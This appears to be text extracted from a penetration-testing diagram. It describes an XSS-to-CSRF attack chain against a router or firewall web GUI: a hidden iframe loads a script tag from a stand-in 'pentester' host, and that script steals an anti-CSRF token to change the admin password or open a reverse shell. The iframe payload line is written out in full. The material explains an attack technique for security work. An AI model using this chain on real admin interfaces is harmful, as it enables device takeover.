 Pentester/Attacker
1 : Pentester/Attacker embeds an hidden iframe in malicious website destinated to router/firewall
managed by the legitimate sysadmin.
<iframe src="http://webgui/pagevulnxss?<script src=http://pentester/x.js></script>"></iframe>
>_
2 : Legitimate sysadmin consults the malicious website and the iframe is loaded with embed XSS.
http://webgui/pagevulnxss?<script src=http://pentester/x.js></script>
Legitimate sysadmin
Router/firewall WebGUI
pagevulnxss
3. XSS executed in pagevulnxss context, loading of x.js.
4. http://pentester/x.js loaded in WebGUI context. This
script can load third-party script like JQuery to make AJAX
request more easily.
5. x.js makes AJAX request to WebGUI internal
pagewithtoken. Because “from/to” request is in the same
domain, pagewithtoken's source is retrieve by x.js.
6. x.js parses pagewithtoken's source to extract token
contained in hidden form input.
7. x.js makes the final CSRF request with GET or POST crafted
params, right token retrieve, and right referer (because
request is made in WebGUI context).
8. The pagetargetcsrf executes action from params sent by
x.js, and perform pentester operations (change admin
password, shutdown distribution, send a reverse-shell…).
pagewithtoken
pagetargetcsrf
Target website : http://webgui/
x.js
JS
Pentester website
http://pentester/
9 : Get a full reverse-shell, for example…